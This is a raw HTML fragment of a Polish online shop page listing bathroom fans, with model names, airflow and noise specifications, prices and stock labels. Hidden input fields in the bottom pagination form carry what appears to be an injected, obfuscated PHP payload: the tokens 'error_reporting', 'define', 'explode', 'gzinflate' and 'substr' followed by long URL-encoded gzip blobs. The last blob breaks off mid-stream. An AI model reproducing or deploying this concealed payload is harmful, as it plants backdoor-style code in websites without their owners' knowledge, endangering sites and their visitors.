href="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html" title="100 QUIET CHROME TH" itemprop="url" > 100 QUIET CHROME TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność&nbsp;97[m3/h]•&nbsp;moc&nbsp;7,5[W]• głośność&nbsp;25&nbsp;[db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 450,18 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html" data-id-product="951">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html" title="SILENTA 100 S TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/1000-home_default/seria-silenta-s.jpg" alt="SERIA SILENTA S" title="SERIA SILENTA S" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html" rel="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html" rel="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 190,65 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html" title="SILENTA 100 S TH" itemprop="url" > SILENTA 100 S TH </a></h5><p class="product-desc" itemprop="description"> Wentylatory SILENTA powstały z myślą o wentylacji pomieszczeń w których wymagane jest zachowanie minimalnego poziomu hałasu. Obudowy wentylatorówwykonane są z wysokoudarowego tworzywa ABS. Wszystkie modele wyposażone są w silniki na łożyskach kulkowych.•&nbsp;wydajność&nbsp;78[m3/h]•&nbsp;moc&nbsp;7,0[W]• głośność&nbsp;26 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 190,65 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-silenta-s/961-seria-silenta-s.html" data-id-product="961">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html" title="SILENTA 125 S TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/1001-home_default/seria-silenta-m.jpg" alt="SERIA SILENTA S" title="SERIA SILENTA S" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html" rel="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html" rel="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 217,71 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html" title="SILENTA 125 S TH" itemprop="url" > SILENTA 125 S TH </a></h5><p class="product-desc" itemprop="description"> Wentylatory SILENTA powstały z myślą o wentylacji pomieszczeń w których wymagane jest zachowanie minimalnego poziomu hałasu. Obudowy wentylatorówwykonane są z wysokoudarowego tworzywa ABS. Wszystkie modele wyposażone są w silniki na łożyskach kulkowych.•&nbsp;wydajność&nbsp;148[m3/h]•&nbsp;moc 9,3[W]• głośność&nbsp;31 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 217,71 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-silenta-s/962-seria-silenta-m.html" data-id-product="962">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html" title="SILENTA 150 S TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/1002-home_default/seria-silenta-s.jpg" alt="SERIA SILENTA S" title="SERIA SILENTA S" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html" rel="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html" rel="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 244,77 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html" title="SILENTA 150 S TH" itemprop="url" > SILENTA 150 S TH </a></h5><p class="product-desc" itemprop="description"> Wentylatory SILENTA powstały z myślą o wentylacji pomieszczeń w których wymagane jest zachowanie minimalnego poziomu hałasu. Obudowy wentylatorówwykonane są z wysokoudarowego tworzywa ABS. Wszystkie modele wyposażone są w silniki na łożyskach kulkowych.•&nbsp;wydajność&nbsp;240[m3/h]•&nbsp;moc 20[W]• głośność&nbsp;33 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 244,77 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-silenta-s/963-seria-silenta-s.html" data-id-product="963">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html" title="SILENTA 100 M TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/1003-home_default/seria-silenta-m.jpg" alt="SERIA SILENTA M" title="SERIA SILENTA M" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html" rel="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html" rel="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 217,71 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html" title="SILENTA 100 M TH" itemprop="url" > SILENTA 100 M TH </a></h5><p class="product-desc" itemprop="description"> Wentylatory SILENTA powstały z myślą o wentylacji pomieszczeń w których wymagane jest zachowanie minimalnego poziomu hałasu. Obudowy wentylatorówwykonane są z wysokoudarowego tworzywa ABS. Wszystkie modele wyposażone są w silniki na łożyskach kulkowych.•&nbsp;wydajność&nbsp;78[m3/h]•&nbsp;moc&nbsp;7,0[W]• głośność&nbsp;26 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 217,71 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-silenta-m/964-seria-silenta-m.html" data-id-product="964">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-s/967-seria-s.html" title="VENTS 100 S TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/1006-home_default/seria-s.jpg" alt="SERIA S" title="SERIA S" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-s/967-seria-s.html" rel="https://tramontana.net.pl/seria-s/967-seria-s.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-s/967-seria-s.html" rel="https://tramontana.net.pl/seria-s/967-seria-s.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 173,43 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-s/967-seria-s.html" title="VENTS 100 S TH" itemprop="url" > VENTS 100 S TH </a></h5><p class="product-desc" itemprop="description"> Wentylatory VENTS to produkty o ugruntowanej pozycji na rynku polskim, chętnie wybierane przez Klientów. Cechuje je duża różnorodność modeli i opcji.Obudowy wentylatorów wykonane są z wysokoudarowego tworzywa ABS.•&nbsp;wydajność&nbsp;95[m3/h]•&nbsp;moc 14[W]• głośność&nbsp;34 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 173,43 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-s/967-seria-s.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-s/967-seria-s.html" data-id-product="967">Dodaj do por&oacute;wania</a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><form method="post" action="https://tramontana.net.pl/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled"> <span>Por&oacute;wnaj (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://tramontana.net.pl/586-wentylatory-lazienkowe" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Pokaż wszystkie</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="%D8" /> <input type="hidden" name="" value="%90%ED%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%02%7C%06" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA